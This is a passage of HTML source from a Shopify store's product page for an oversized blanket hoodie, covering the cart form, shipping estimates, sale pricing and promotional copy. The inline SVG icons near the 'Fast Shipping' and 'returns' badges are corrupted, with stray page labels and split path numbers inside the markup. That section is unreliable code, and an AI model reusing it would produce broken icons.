Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="39378621235293"
        data-so-variant-option1="I Love Veggies"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
          so-data-selected-variant="39378621235293"
        
      >
        {}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Snuggly™ Oversized I Love Veggies Blanket Hoodie</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Snuggly™ Oversized I Love Veggies Blanket Hoodie</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-ie/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39378621235293"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6594345435229" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-ie"
      data-variant-id="39378621235293"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&width=500"
                          alt="Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Snuggly™ Oversized I Love Veggies Blanket Hoodie
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $69.75</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $69.75</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">30</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='I Love Veggies'
                                        data-options='I Love Veggies'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='39378621235293'
                                      >
                                        I Love Veggies
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <div style="text-align: left;">
<img alt="" src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/Something_For_You_Today_1_-min_600x600.gif?v=1604350307"><br>
</div>
<h1 style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/safe_checkout1_480x480.png?v=1575640619" alt=""></h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;"></h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;">The coziness of a luxury blanket with the fit of your favourite hoodie is here!</h1>
<p><img src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/ezgif.com-gif-maker_1_480x480.gif?v=1575728301" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2 style="text-align: center;" data-mce-style="text-align: center;"><span style="text-decoration: underline;" data-mce-style="text-decoration: underline;"><strong>WHAT IS THE SNUGGLY™?</strong></span></h2>
<p><span>✔︎ Each Snuggly™ </span><span>is a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.</span></p>
<p><span>✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.</span></p>
<p>✔︎ The interior is sherpa fleece fabric</p>
<p><span>✔︎ </span><span>The </span>Snuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable/care-free.</p>
<p>✔︎<span>Snuggly™</span><span> </span>makes the perfect present, hence each one comes wrapped in a bow ready to gift.</p>
<p>✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!</p>
<h1 style="text-align: center;" data-mce-style="text-align: center;">Keeps you warm &amp; snug!</h1>
<p>With extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, <strong>camping</strong>, sports events and anything and everything in between. </p>
<h1 style="text-align: center;" data-mce-style="text-align: center;">It's like a hug in a blanket!</h1>
<p>Snuggly™ Blanket Hoodies are a<strong><span> </span></strong>wearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for <strong>cuddling, watching movies</strong> and those <strong>cold frosty mornings. </strong></p>
<p><img src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183" alt=""></p>
<p> </p>
<h1 style="text-align: center;" data-mce-style="text-align: center;"> One size fits all!</h1>
<p>Our unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.</p>
<p> </p>
<p><img src="https://cdn.shopify.com/s/files/1/0279/1732/0291/files/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343"></p>
<p> </p>
<h1 style="text-align: center;" data-mce-style="text-align: center;"><span></span></h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;">
